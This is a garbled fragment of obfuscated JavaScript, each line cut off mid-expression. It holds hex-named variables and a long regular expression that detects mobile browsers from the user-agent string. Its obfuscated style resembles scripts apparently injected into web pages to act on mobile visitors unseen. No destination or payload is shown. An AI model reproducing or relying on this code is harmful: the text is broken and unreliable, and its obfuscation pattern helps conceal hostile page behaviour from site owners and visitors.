
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mo
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dic
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|i
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|m
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|o
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|pro
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-